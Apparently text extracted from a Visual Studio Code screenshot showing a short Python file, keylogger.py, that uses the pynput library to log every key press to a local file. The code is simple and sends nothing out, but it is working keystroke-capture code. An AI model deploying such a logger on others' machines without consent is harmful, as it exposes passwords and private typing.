 File Edit Selection View Go Run Terminal Help
● keylogger.py - pnput - Visual Studio Code
EXPLORER ···
Welcome mouse.py mouselistener.py keylogger.py
1
PNPUT
pnput
keylogger.py
mouse.py
mouselistener.py
keylogger.py > on_press
1 from pynput import keyboard
2
3 def on_press(key):
4 with open('keys.log','a') as logger:
5 logger.write(f"Key pressed: {key}")
6
7 def on_release(key):
8 print(f"Key released: {key}")
9
10 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
11 listener.join()
4
OPEN EDITORS 1 unsaved
Welcome
mouse.py
mouselistener.py
keylogger.py
OUTLINE
TIMELINE
1
0 0 Live Share
Ln 5, Col 44 Spaces: 4 UTF-8 CRLF Python 3.10.0 ('pnput': venv) Go Live